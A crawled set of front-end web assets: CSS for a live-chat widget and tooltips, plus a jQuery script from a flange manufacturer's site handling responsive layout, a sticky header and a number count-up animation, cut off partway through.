.popper__arrow::after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.newBridge-tooltip .popper__arrow::after{content:" ";border-width:6px;position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.newBridge-tooltip .popper__close{display:inline-block;width:16px;height:16px;background:url('comp/img/comp-icon-close.png') no-repeat center;background-size:16px;position:absolute;top:14px;right:14px;cursor:pointer}.newBridge-tooltip[x-placement^=top]{margin-bottom:12px}.newBridge-tooltip[x-placement^=top] .popper__arrow{bottom:-6px;left:50%;margin-right:3px;border-top-color:#EBEEF5;border-bottom-width:0}.newBridge-tooltip[x-placement^=top] .popper__arrow::after{bottom:1px;margin-left:-6px;border-top-color:#FFF;border-bottom-width:0}.newBridge-tooltip[x-placement^=bottom]{margin-top:12px}.newBridge-tooltip[x-placement^=bottom] .popper__arrow{top:-6px;left:50%;margin-right:3px;border-top-width:0;border-bottom-color:#EBEEF5}.newBridge-tooltip[x-placement^=bottom] .popper__arrow::after{top:1px;margin-left:-6px;border-top-width:0;border-bottom-color:#FFF}.newBridge-tooltip[x-placement^=right]{margin-left:12px}.newBridge-tooltip[x-placement^=right] .popper__arrow{top:50%;left:-6px;margin-bottom:3px;border-right-color:#EBEEF5;border-left-width:0}.newBridge-tooltip[x-placement^=right] .popper__arrow::after{bottom:-6px;left:1px;border-right-color:#FFF;border-left-width:0}.newBridge-tooltip[x-placement^=left]{margin-right:12px}.newBridge-tooltip[x-placement^=left] .popper__arrow{top:50%;right:-6px;margin-bottom:3px;border-right-width:0;border-left-color:#EBEEF5}.newBridge-tooltip[x-placement^=left] .popper__arrow::after{right:1px;bottom:-6px;margin-left:-6px;border-right-width:0;border-left-color:#FFF}#newBridge{font-family:Arial,Helvetica,"Microsoft YaHei",sans-serif;position:fixed;z-index:2147483647}#newBridge_lx .nb-hide{display:none}#newBridge_lx .nb-show{display:block}#newBridge_lx input:-ms-input-placeholder{color:#b0b4bb;font-size:12px}#newBridge_lx textarea:-ms-input-placeholder{color:#b0b4bb;font-size:12px}::-webkit-input-placeholder{color:#b0b4bb;opacity:1;font-size:12px}::-moz-placeholder{color:#b0b4bb;opacity:1;font-size:12px}:-ms-input-placeholder{color:#b0b4bb;opacity:1;font-size:12px}

--- FILE ---
content_type: text/css
request_url: https://lian.zj11.net/newBridge.css
body_size: 4491
content:
#newBridge_lx #nbwlStatusBar_lx {
    height:46px;
    background-color:#4e6ef2;
    cursor:move;
    box-shadow:0 4px 8px 0 rgba(0,0,0,0.12);
    border-radius:8px 8px 0 0
   }
   #newBridge_lx .nb-webim-light-status-bar-title {
    height:46px;
    line-height:46px;
    font-size:14px;
    padding-left:12px;
    float:left;
    _display:inline;
    color:#fff
   }
   #newBridge_lx #nbwlUnreadCount {
    height:16px;
    line-height:16px;
    padding:0 10px;
    border-radius:10px;
    margin-left:10px;
    margin-top:12px;
    background:#ff7c61;
    border:solid 1px #fff;
    color:#fff;
    float:left;
    _display:inline
   }
   #newBridge_lx .nb-webim-light-status-bar-toggle {
    width:40px;
    height:46px;
    float:right;
    _display:inline;
    font-size:0;
    line-height:0;
    cursor:pointer
   }
   #newBridge_lx .nb-webim-light-status-bar-toggle ins {
    margin-top:24px;
    margin-left:12px;
    width:14px;
    border-top:solid 2px #fff
   }
   #newBridge_lx .nb-webim-light-hide ins {
    font-size:0;
    margin-top:18px;
    margin-left:12px;
    width:11px;
    height:8px;
    border:solid 2px #fff
   }
   #newBridge_lx #nbwlOpenWebim {
    width:40px;
    height:40px;
    float:right;
    _display:inline;
    font-size:0;
    line-height:0;
    background:url("img/toolbar.png") 0 -80px no-repeat
   }
   #newBridge_lx .nbaware-fraud-tip {
    position:absolute;
    top:40px;
    left:0;
    right:0;
    background:#FFF9DB;
    color:#F2930B;
    z-index:1;
    height:36px;
    line-height:36px;
    font-size:12px;
    padding:0 8px
   }
   #newBridge_lx .nbaware-fraud-tip-icon {
    width:12px;
    height:12px;
    position:absolute;
    left:6px;
    top:12px
   }
   #newBridge_lx .nbaware-fraud-close {
    width:12px;
    height:12px;
    position:absolute;
    right:6px;
    top:12px
   }
   #newBridge_lx .nbaware-fraud-tip-check {
    text-decoration:underline;
    cursor:pointer
   }
   #newBridge_lx #nbIRLayer {
    position:absolute;
    top:40px;
    width:100%
   }
   #newBridge_lx #nbIRLayer a {
    color:#40a0fc;
    margin-left:6px;
    text-decoration:none;
    line-height:24px
   }
   #newBridge_lx #nbIRLayer .nb-robot-text {
    text-align:center;
    line-height:24px;
    color:#7a7a7a
   }
   #newBridge_lx .nb-robot-layer-in {
    position:absolute;
    height:24px;
    width:100%;
    background:#fef0c7;
    display:none;
    -webkit-transition:background 1s ease-in;
    -moz-transition:background 1s ease-in;
    -o-transition:background 1s ease-in;
    transition:background 1s ease-in
   }
   #newBridge_lx .nb-robot-layer-in:hover {
    background:#fee59c
   }
   #newBridge_lx .nb-robot-layer-msg {
    z-index:1000
   }
   #newBridge_lx .nb-robot-layer-cs {
    z-index:2000
   }
   #newBridge_lx #nbTransToCs-close {
    float:right;
    height:14px;
    width:14px;
    margin-top:5px;
    margin-right:8px;
    cursor:pointer;
    background:url(img/irClose.png) 0 0 no-repeat
   }
   @keyframes hidetip {
    from {
     opcity:1
    }
    to {
     opacity:0
    }
   }
   @-webkit-keyframes hidetip {
    from {
     opcity:1
    }
    to {
     opacity:0
    }
   }
   #newBridge_lx #tip-toast {
    z-index:100;
    position:absolute;
    left:0;
    top:150px;
    width:100%;
    background-color:transparent;
    animation:hidetip 2s 1
   }
   #newBridge_lx #nbwlMessageContainer {
    position:relative;
    height:275px;
    background-color:#fff;
    overflow:auto;
    padding-bottom:10px;
    *zoom:1
   }
   #newBridge_lx #nbwlMessageContainer:after {
    content:"";
    display:block;
    height:0;
    line-height:0;
    clear:both;
    visibility:hidden
   }
   #newBridge_lx .maxMessageContainer {
    height:auto;
    overflow:visible
   }
   #newBridge_lx .minMessageContainer {
    height:46px;
    overflow:hidden
   }
   #newBridge_lx .message-tip {
    font-size:14px;
    cursor:pointer;
    position:fixed;
    bottom:50px;
    right:3px;
    width:320px;
    height:54px;
    -webkit-transition:opacity .3s;
    -moz-transition:opacity .3s;
    -ms-transition:opacity .3s;
    -o-transition:opacity .3s;
    transition:opacity .3s
   }
   #newBridge_lx .message-tip-wrapper {
    position:absolute;
    left:320px;
    top:0;
    height:14px;
    width:280px;
    padding:20px;
    background:#fff;
    box-shadow:0 1px 4px 0 rgba(0,0,0,0.2);
    border-radius:3px;
    opacity:0;
    -webkit-transition:opacity .3s,transform .3s,left .3s;
    -moz-transition:opacity .3s,transform .3s,left .3s;
    -ms-transition:opacity .3s,transform .3s,left .3s;
    -o-transition:opacity .3s,transform .3s,left .3s;
    transition:opacity .3s,transform .3s,left .3s
   }
   #newBridge_lx .message-tip-wrapper .message-tip-content {
    width:266px
   }
   #newBridge_lx .message-tip-wrapper .message-tip-content div,
   #newBridge_lx .message-tip-wrapper .message-tip-content font {
    overflow:hidden;
    text-overflow:ellipsis;
    white-space:nowrap
   }
   #newBridge_lx .message-tip-wrapper .message-tip-close {
    width:25px;
    height:25px;
    position:absolute;
    right:5px;
    top:15px;
    background:#fff url('img/close.png') center center no-repeat
   }
   #newBridge_lx .nb-webim-light-message {
    margin:12px;
    *zoom:1
   }
   #newBridge_lx .nb-webim-light-message:after {
    content:"";
    display:block;
    height:0;
    line-height:0;
    clear:both;
    visibility:hidden
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-title {
    overflow:hidden;
    margin-bottom:8px
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-name {
    color:#4e6ef2;
    margin-right:8px;
    font-weight:400;
    display:inline-block;
    *display:inline;
    *zoom:1
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-time {
    color:#A0A4AA;
    font-weight:400;
    display:inline-block;
    *display:inline;
    *zoom:1
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-content {
    float:left;
    _display:inline;
    background-color:#F5F7FA;
    padding:8px 10px;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px;
    position:relative;
    word-break:break-all;
    margin-right:17px;
    border-radius:0 8px 8px 8px
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-arrow {
    position:absolute;
    height:0;
    font-size:0;
    border:6px solid #fff;
    border-top-width:0;
    border-bottom-color:#fff;
    top:-6px;
    _top:-9px;
    left:10px;
    display:none
   }
   #newBridge_lx .nb-webim-light-message .chat-area-service-translation-content {
    border:0 !important;
    padding:0 !important;
    margin:0 !important;
    height:auto !important;
    width:auto !important
   }
   #newBridge_lx .nb-webim-light-message .chat-area-service-translation-content p {
    border:0 !important;
    padding:0 !important;
    margin:0 !important;
    height:auto !important;
    width:auto !important
   }
   #newBridge_lx .nb-webim-light-message .zoom {
    position:relative;
    display:inline-block;
    _display:inline;
    _zoom:1
   }
   #newBridge_lx .nb-webim-light-message .zoom .zoom-icon {
    position:absolute;
    bottom:0;
    right:0;
    width:25px;
    height:25px;
    background:url("img/zoom.png") no-repeat;
    opacity:.3;
    filter:alpha(opacity=30)
   }
   #newBridge_lx .nb-webim-light-message .zoom .zoom-icon:hover {
    opacity:1;
    filter:alpha(opacity=100);
    background-image:url("img/zoom-hover.png")
   }
   #newBridge_lx .nb-webim-light-message-0 {
    text-align:right
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-title {
    text-align:right
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-name {
    color:#A0A4AA;
    font-weight:400
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-content {
    float:right;
    _display:inline;
    text-align:left;
    margin-right:0;
    margin-left:17px;
    background-color:#4e6ef2;
    border-radius:8px 0 8px 8px
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-arrow {
    right:10px;
    left:auto
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-arrow {
    border-color:#fff #fff #4e6ef2
   }
   #newBridge_lx .nb-webim-light-status-message {
    text-align:center;
    padding:5px 24px;
    vertical-align:middle
   }
   #newBridge_lx .nb-webim-light-status-message-container {
    padding:5px 15px;
    background-color:#f5f7fa;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px;
    display:inline-block;
    *display:inline;
    *zoom:1;
    color:#606266
   }
   #newBridge_lx .nb-webim-light-system-message {
    text-align:center;
    padding:5px 24px;
    vertical-align:middle
   }
   #newBridge_lx .nb-webim-light-system-message-container {
    padding:5px 15px;
    background-color:#e5e3e3;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px;
    display:inline-block;
    *display:inline;
    color:#fff;
    *zoom:1
   }
   #newBridge_lx .nb-webim-light-system-message-container ins {
    width:18px;
    height:18px;
    float:left;
    _display:inline;
    background-image:url("img/toolbar.png");
    background-repeat:no-repeat;
    vertical-align:middle
   }
   #newBridge_lx .nb-webim-light-system-message-container .nb-webim-light-system-message-type-info {
    width:0
   }
   #newBridge_lx .nb-webim-light-system-message-container:after {
    content:"";
    display:block;
    height:0;
    line-height:0;
    clear:both;
    visibility:hidden
   }
   #newBridge_lx .nb-webim-light-message-error {
    text-align:right;
    color:#a0a0a0;
    vertical-align:middle;
    clear:both;
    white-space:nowrap
   }
   #newBridge_lx .nb-webim-light-message-rewrite {
    padding:0 5px
   }
   #newBridge_lx .nb-webim-light-message-resend {
    display:inline;
    cursor:pointer;
    color:#399df8;
    text-decoration:underline
   }
   #newBridge_lx .nb-webim-light-message-resend-sent {
    color:#a0a0a0;
    cursor:auto
   }
   #newBridge_lx .nb-webim-light-message-error {
    margin-top:3px;
    float:right;
    _display:inline
   }
   #newBridge_lx .nb-webim-light-message-error-icon {
    display:inline-block;
    *display:inline;
    *zoom:1;
    width:18px;
    height:18px;
    margin:-5px 3px;
    background:url("img/toolbar.png") no-repeat -90px -132px
   }
   #newBridge_lx .nb-webim-light-system-message-type-alert {
    background-position:-12px -132px
   }
   #newBridge_lx .nb-webim-light-system-message-type-phone {
    background-position:-51px -132px
   }
   #newBridge_lx #nbwlImgViewer {
    display:none
   }
   #newBridge_lx #nbwlToolBar {
    height:40px;
    background-color:#fff;
    border-radius:0 0 8px 8px;
    *zoom:1
   }
   #newBridge_lx #nbwlToolBar:after {
    content:"";
    display:block;
    height:0;
    line-height:0;
    clear:both;
    visibility:hidden
   }
   #newBridge_lx #nbwlToolBar .nb-webim-light-toolbar-send-disable {
    background-color:#c1c1c1
   }
   #newBridge_lx .nb-webim-light-toolbar-send {
    position:relative;
    width:60px;
    height:30px;
    line-height:30px;
    text-align:center;
    float:right;
    _display:inline;
    margin-right:5px;
    margin-top:5px;
    font-size:12px;
    background-color:#4e6ef2;
    cursor:pointer;
    color:#fff;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px
   }
   #newBridge_lx .nb-webim-light-toolbar-send.nb-webim-light-toolbar-send-down {
    background-color:#4686E8
   }
   #newBridge_lx .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select {
    display:none;
    padding:0 3px;
    overflow:hidden;
    cursor:pointer;
    background-image:url(about:blank);
    margin:0 0 -2px 3px
   }
   #newBridge_lx .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select span {
    width:0;
    height:0;
    display:inline-block;
    border:4px solid #fff;
    border-left-color:transparent;
    border-right-color:transparent;
    border-bottom:none;
    margin:0 0 2px 0
   }
   #newBridge_lx .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select-layer {
    position:absolute;
    right:10px;
    bottom:10px;
    background-color:#fff;
    border:1px solid #bbbabf;
    border-radius:2px;
    padding:3px;
    color:#686868;
    white-space:nowrap;
    display:none;
    line-height:18px
   }
   #newBridge_lx .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select-layer div {
    cursor:pointer;
    line-height:18px;
    font-size:12px;
    padding:0 6px 0 20px
   }
   #newBridge_lx .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select-layer div:hover {
    background-color:#eef5ff
   }
   #newBridge_lx .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select-layer-active {
    background-color:#eef5ff;
    background-image:url(img/sendduigou.png);
    background-repeat:no-repeat;
    background-size:12px auto;
    background-position:4px 4px
   }
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select-layer-active {
    background-image:url(img/windowssendduigou.png)
   }
   #newBridge_lx .nb-webim-light-toolbar-font,
   #newBridge_lx .nb-webim-light-toolbar-face,
   #newBridge_lx .nb-webim-light-toolbar-picture,
   #newBridge_lx .nb-webim-light-font-bold,
   #newBridge_lx .nb-webim-light-font-italic,
   #newBridge_lx .nb-webim-light-font-underline,
   #newBridge_lx .nb-webim-light-font-color {
    background-image:url(img/toolbarv3.png);
    background-image:url(img/toolbarv14.png)\0\9;
    background-repeat:no-repeat;
    background-size:307px auto
   }
   #newBridge_lx .nb-webim-light-toolbar-font {
    position:relative;
    width:40px;
    height:40px;
    float:left;
    _display:inline;
    cursor:pointer;
    background-position:-38px 12px
   }
   #newBridge_lx .nb-webim-light-toolbar-font:hover {
    background-position:-38px -28px
   }
   #newBridge_lx .nb-webim-light-font-bar-show {
    background-position:-38px -28px
   }
   #newBridge_lx .nb-webim-light-font-container {
    display:none;
    position:absolute;
    bottom:41px;
    left:0;
    height:28px;
    white-space:nowrap;
    font-size:0;
    background-color:#fff;
    border-radius:3px;
    border:1px solid #bababa;
    padding:0 4px
   }
   #newBridge_lx .nb-webim-light-font-container .nb-webim-light-arrow {
    left:10px
   }
   #newBridge_lx .nb-webim-light-font-container .nb-webim-light-arrow em {
    border-top-color:#bababa;
    top:1px
   }
   #newBridge_lx .nb-webim-light-font-bold,
   #newBridge_lx .nb-webim-light-font-italic,
   #newBridge_lx .nb-webim-light-font-underline,
   #newBridge_lx .nb-webim-light-font-color {
    line-height:21px;
    display:inline-block;
    margin:4px 2px 0 2px;
    cursor:pointer;
    width:21px;
    height:21px;
    font-size:0
   }
   #newBridge_lx .nb-webim-light-font-family,
   #newBridge_lx .nb-webim-light-font-size {
    height:19px;
    line-height:19px;
    border:1px solid #bababa;
    margin:0;
    padding:0;
    overflow:hidden;
    float:left
   }
   #newBridge_lx .nb-webim-light-toolbar-select {
    display:inline-block;
    height:20px;
    margin:0 2px;
    position:relative;
    top:-1px
   }
   #newBridge_lx .nb-webim-light-toolbar-fontselect {
    width:70px
   }
   #newBridge_lx .nb-webim-light-toolbar-sizeselect {
    width:45px
   }
   #newBridge_lx .nb-webim-light-selectmodal {
    top:-2px
   }
   #newBridge_lx .nb-webim-light-font-family {
    width:75px
   }
   #newBridge_lx .nb-webim-light-font-size {
    width:48px
   }
   #newBridge_lx .nb-webim-light-font-bold {
    background-position:1px -80px
   }
   #newBridge_lx .nb-webim-light-font-bold-selected {
    background-position:1px -118px
   }
   #newBridge_lx .nb-webim-light-font-italic {
    background-position:-47px -80px
   }
   #newBridge_lx .nb-webim-light-font-italic-selected {
    background-position:-47px -118px
   }
   #newBridge_lx .nb-webim-light-font-underline {
    background-position:-96px -80px
   }
   #newBridge_lx .nb-webim-light-font-underline-selected {
    background-position:-96px -118px
   }
   #newBridge_lx .nb-webim-light-font-color {
    position:relative;
    text-decoration:underline;
    background-position:-144px -80px;
    cursor:pointer
   }
   #newBridge_lx .nb-webim-light-color-container {
    display:none;
    position:absolute;
    bottom:40px;
    left:-205px;
    width:250px;
    border:solid 1px #dcdcdc;
    background:#fff;
    cursor:auto;
    margin:0 0 -3px 0
   }
   #newBridge_lx .nb-webim-light-color-container .nb-webim-light-arrow {
    left:204px
   }
   #newBridge_lx .nb-webim-light-color-container ul {
    margin:5px;
    height:48px
   }
   #newBridge_lx .nb-webim-light-color-item {
    float:left;
    _display:inline;
    margin:4px;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px;
    cursor:pointer;
    height:16px
   }
   #newBridge_lx .nb-webim-light-color-item ins {
    width:14px;
    height:14px;
    margin:1px;
    font-size:0;
    line-height:0;
    float:left;
    _display:inline;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px
   }
   #newBridge_lx .nb-webim-light-color-select {
    margin:3px;
    border-width:1px;
    border-style:solid
   }
   #newBridge_lx .nb-webim-light-toolbar-face {
    position:relative;
    width:40px;
    height:40px;
    float:left;
    _display:inline;
    cursor:pointer;
    background-position:10px 12px
   }
   #newBridge_lx .nb-webim-light-toolbar-face:hover {
    background-position:10px -28px
   }
   #newBridge_lx .nb-webim-light-face-show {
    background-position:10px -28px
   }
   #newBridge_lx .nb-webim-light-face-container {
    display:none;
    position:absolute;
    bottom:40px;
    left:-131px;
    padding:6px 8px;
    width:362px;
    height:152px;
    border:solid 1px #dcdcdc;
    background-color:#fff;
    cursor:auto
   }
   #newBridge_lx .nb-webim-light-face-container #previewBox {
    display:none;
    position:absolute;
    top:12px;
    left:12px;
    width:50px;
    height:50px;
    background:#fff;
    background-size:40px;
    background-repeat:no-repeat;
    background-position:center
   }
   #newBridge_lx .nb-webim-light-face-container .nb-webim-light-face-content {
    width:370px;
    height:152px;
    overflow-y:scroll;
    overflow-x:hidden
   }
   #newBridge_lx .nb-webim-light-face-container ul {
    background:url(img/face80.png) no-repeat;
    background:url(img/face80.png) no-repeat\9;
    width:360px;
    background-size:360px;
    background-position:0 0;
    height:210px
   }
   #newBridge_lx .nb-webim-light-face-container .nb-webim-light-arrow {
    bottom:2px;
    left:142px
   }
   #newBridge_lx .nb-webim-light-face-item {
    float:left;
    _display:inline;
    width:20px;
    height:20px;
    margin:5px 5px;
    cursor:pointer
   }
   #newBridge_lx .nb-webim-light-arrow {
    position:absolute
   }
   #newBridge_lx .nb-webim-light-arrow em,
   #newBridge_lx .nb-webim-light-arrow ins {
    width:0;
    height:0;
    font-size:0;
    line-height:0;
    display:block;
    position:absolute;
    border:8px solid transparent;
    border-style:solid dashed dashed dashed;
    border-color:transparent
   }
   #newBridge_lx .nb-webim-light-arrow em {
    top:2px;
    border-top-color:#d8d8d8
   }
   #newBridge_lx .nb-webim-light-arrow ins {
    border-top-color:#fff
   }
   #newBridge_lx .nb-webim-light-toolbar-picture {
    width:40px;
    height:40px;
    overflow:hidden;
    float:left;
    _display:inline;
    cursor:pointer;
    background-position:-86px 12px
   }
   #newBridge_lx .nb-webim-light-toolbar-picture:hover {
    background-position:-86px -28px
   }
   #newBridge_lx .nb-webim-light-toolbar-picture form,
   #newBridge_lx .nb-webim-light-toolbar-picture input {
    display:block;
    height:40px;
    width:40px;
    line-height:40px;
    cursor:pointer;
    right:0;
    opacity:.01;
    filter:alpha(opacity=1)
   }
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-toolbar-font,
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-toolbar-face,
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-toolbar-picture,
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-font-bold,
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-font-italic,
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-font-underline,
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-font-color {
    background-image:url(img/toolbarv14.png);
    background-repeat:no-repeat;
    background-size:307px auto
   }
   #newBridge_lx #nbwlEditor {
    height:77px;
    _height:97px;
    padding:10px;
    background-color:#fff;
    border-top:1px solid #EBEEF5
   }
   #newBridge_lx #nbWebimLightEditor {
    height:77px;
    _height:97px;
    overflow:auto
   }
   #newBridge_lx .nb-webim-light-location {
    width:240px;
    padding:5px;
    border:1px solid #cfcfcf;
    background:#fff
   }
   #newBridge_lx .nb-webim-light-location a {
    text-decoration:none
   }
   #newBridge_lx .nb-webim-light-location-img-content {
    width:240px;
    height:110px
   }
   #newBridge_lx .nb-webim-light-location-img-content .nb-webim-light-location-img {
    width:240px !important;
    height:110px !important
   }
   #newBridge_lx .nb-webim-light-location-content {
    color:#000;
    padding:7px 0 3px;
    word-break:break-all
   }
   #newBridge_lx .nb-webim-light-location-content .view-map {
    color:#00aef3;
    margin-left:5px;
    text-decoration:underline
   }
   #newBridge_lx .nb-webim-light-selectmodal {
    display:inline-block;
    position:relative;
    overflow:visible;
    cursor:default;
    height:18px;
    line-height:18px;
    border:1px solid #b5b5b5;
    color:#323232
   }
   #newBridge_lx .nb-webim-light-selectmodal .nb-webim-light-selectmodalvalue {
    text-align:left;
    cursor:default;
    overflow:hidden;
    margin:0 4px 0 5px;
    background-image:url(img/selecticon.png);
    background-image:url(img/selecticonie8.png)\9;
    background-position:right center;
    background-repeat:no-repeat;
    background-size:7px auto;
    height:100%;
    line-height:18px
   }
   #newBridge_lx .nb-webim-light-selectmodal .nb-webim-light-selectmodallist {
    display:none;
    border:1px solid #b5b5b5;
    margin:0 0 0 -1px;
    position:absolute;
    width:100%;
    background-color:#fff;
    z-index:1000;
    bottom:100%;
    border-bottom:none;
    left:0
   }
   #newBridge_lx .nb-webim-light-selectmodal .nb-webim-light-selectmodallist .nb-webim-light-selectmodaloption {
    padding-left:5px;
    line-height:18px;
    text-align:left
   }
   #newBridge_lx .nb-webim-light-selectmodal .nb-webim-light-selectmodallist .nb-webim-light-selectmodaloption:hover {
    background-color:#e8e8e8
   }
   #newBridge_lx .nb-webim-light-selectmodal select {
    display:none
   }
   #newBridge_lx #nbWebImLightContainer_lx {
    width:360px;
    -moz-border-radius:8px 8px 8px 8px;
    -webkit-border-radius:8px 8px 8px 8px;
    border-radius:8px 8px 8px 8px;
    position:fixed;
    bottom:10px;
    right:20px;
    box-shadow:0 8px 40px 0 rgba(0,0,0,0.4)
   }
   #newBridge_lx #nbWebImLightContainer_lx,
   #newBridge_lx #nbWebImLightContainer_lx ins {
    outline:none;
    font-family:"Microsoft YaHei" "Apple LiGothic Medium" "SimHei" "LiHei Pro Medium";
   
   }
   #newBridge_lx #nbWebImLightContainer_lx ::-webkit-scrollbar {
    width:5px;
    height:5px
   }
   #newBridge_lx #nbWebImLightContainer_lx ::-webkit-scrollbar-track-piece {
    background-color:#fff;
    -webkit-border-radius:6px
   }
   #newBridge_lx #nbWebImLightContainer_lx ::-webkit-scrollbar-thumb:vertical {
    height:5px;
    background-color:#b5b5b5;
    -webkit-border-radius:6px
   }
   #newBridge_lx #nbWebImLightContainer_lx ::-webkit-scrollbar-thumb:horizontal {
    width:5px;
    background-color:#b5b5b5;
    -webkit-border-radius:6px
   }
   #newBridge_lx #nbwlStatusBar_lx {
    background-image:url("about:blank");
    background-repeat:no-repeat;
    background-size:100%;
    box-shadow:0 4px 8px 0 rgba(0,0,0,0.12);
    border-radius:8px 8px 0 0
   }
   #newBridge_lx #nbWebImLightContainer_lx {
    border-color:#4686E8;
   }
   #newBridge_lx #nbwlMessageContainer {
    background-color:#fff
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-name {
    color:#A0A4AA;
    font-weight:400
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-content {
    background-color:#F5F7FA
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-arrow {
    border-color:#fff #fff #fff
   }
   #newBridge_lx .nb-webim-light-toolbar-send {
    background-color:#4686E8
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-name {
    color:#A0A4AA;
    font-weight:400
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-content {
    background-color:#e6eefe
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-arrow {
    border-color:#fff #fff #e6eefe
   }
   #newBridge_lx #nbwlStatusBar_lx {
    background-color:#4686E8 !important;
   }
   #newBridge_lx #nbwlStatusBar_lx {
    background-image:none !important
   }
   

--- FILE ---
content_type: application/javascript
request_url: http://www.snflange.com/Templates/templates/style/js/index.js
body_size: 1813
content:
$(function () {

    //768px 小屏下 设置html字体大小变化
    var fontSizeAuto = function (oriWidth) {
        return function () {
            if (screen.width < 768) {
                var viewportWidth = document.documentElement.clientWidth;
                if (viewportWidth > oriWidth) {
                    viewportWidth = oriWidth;
                }
                if (viewportWidth < 320) {
                    viewportWidth = 320;
                }
                // document.documentElement.style.fontSize = viewportWidth/(oriWidth/100) +'px';	
                document.documentElement.style.fontSize = viewportWidth / (oriWidth / 28.8) + 'px';
            }
        }
    };
    fontSizeAuto(768);
    $(window).on("resize", fontSizeAuto(768));


    FastClick.attach(document.body);
    // $(document).off('click.bs.dropdown.data-api');

    $('.nav-tabss a').click(function (e) {
        e.preventDefault();
        $(this).tab('show');
    });
    $('.nav-tabss a').hover(function () {
        $(this).click();
    })

    // ==== 头部滚动渐变 =======
    var targetScrollEle = $(".header");
    $(window).on("scroll", function () {
        if (window.screen.width < 992) {
            return false;
        }
        var targetHeight = parseInt(targetScrollEle.height());
        let toTop = document.documentElement.scrollTop || document.body.scrollTop;
        if (toTop > targetHeight) {
            targetScrollEle.css({
                "position": "fixed",
                "z-index": "999",
                "top": "0",
                "width": "100%",
                "background-color": "#fff",
                "animation": "fadeInDown_y .6s ease-in-out"
            });
            $("body").css({
                "padding-top": targetHeight + "px"
            });
            $(".header_top").css({
                "display": "none"
            });

            return false;
        } else {
            targetScrollEle.css({
                "position": "",
                "z-index": "",
                "top": "",
                "width": "",
                "background-color": "",
                "animation": ""
            });
            $("body").css({
                "padding-top": ""
            });
            $(".header_top").css({
                "display": ""
            });
        }
    }).trigger("scroll");

 

    // .img 图片 box 设置img比例
    imgScale();

    function imgScale() {
        $(".img").each(function (index, item) {
            var itemImgW = parseInt($(item).attr("data-imgW"));
            var itemImgH = parseInt($(item).attr("data-imgH"));
            var itemImgRate = parseFloat(itemImgH / itemImgW);
            if (itemImgW.toString() != "NaN") {
                $(item).css({
                    "position": 'relative',
                    "padding-bottom": `${itemImgRate * 100}%`
                })
                $(item).find("img").css({
                    "position": 'absolute',
                    "top": "0",
                    "left": "0",
                    "width": "100%",
                    "height": '100%',
                })
            }
        });
    }

    var items = $(".lanmu_picture");
    var mobile_nav = $("nav.navbar.bootsnav.navbar-default");
    $(window).on("resize", function () {
        if (screen.width < 992) {
            var top_value = mobile_nav.height();
            $("body").css({
                "padding-top": top_value + "px"
            })
        } else {
            $("body").css({
                "padding-top": ''
            })
        }


        (function lanmu_picture() {
            if (items.length <= 0) {
                return false;
            }

            var imgSrc_pc = items.data("pcImage");
            items.css({
                "background": "url(" + imgSrc_pc + ") no-repeat center/cover",
            });
        })();


    }).trigger("resize");


});


//数字滚动
$.fn.countTo = function(a) {
    a = a || {};
    return $(this).each(function() {
        var c = $.extend({},
        $.fn.countTo.defaults, {
            from: $(this).data("from"),
            to: $(this).data("to"),
            speed: $(this).data("speed"),
            refreshInterval: $(this).data("refresh-interval"),
            decimals: $(this).data("decimals")
        },
        a);
        var h = Math.ceil(c.speed / c.refreshInterval),
        i = (c.to - c.from) / h;
        var j = this,
        f = $(this),
        e = 0,
        g = c.from,
        d = f.data("countTo") || {};
        f.data("countTo", d);
        if (d.interval) {
            clearInterval(d.interval)
        }
        d.interval = setInterval(k, c.refreshInterval);
        b(g);
        function k() {
            g += i;
            e++;
            b(g);
            if (typeof(c.onUpdate) == "function") {
                c.onUpdate.call(j, g)
            }
            if (e >= h) {
                f.removeData("countTo");
                clearInterval(d.interval);
                g = c.to;
                if (typeof(c.onComplete) == "function") {
                    c.onComplete.call(j, g)
                }
            }
        }
        function b(m) {
            var l = c.formatter.call(j, m, c);
            f.html(l)
        }
    })
};
$.fn.countTo.defaults = {
    from: 0,
    to: 0,
    speed: 1000,
    refreshInterval: 100,
    decimals: 0,
    formatter: formatter,
    onUpdate: null,
    onComplete: null
};
function formatter(b, a) {
    return b.toFixed(0)
}
$("#count-number").data("countToOptions", {
